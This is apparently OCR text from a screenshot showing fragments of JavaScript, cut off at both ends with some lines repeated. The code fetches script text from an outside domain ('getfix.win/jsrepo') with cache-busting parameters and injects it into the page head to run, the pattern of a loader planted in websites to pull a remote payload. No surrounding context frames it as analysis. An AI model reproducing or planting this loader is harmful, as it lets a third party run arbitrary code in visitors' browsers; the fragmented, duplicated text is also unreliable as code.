
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',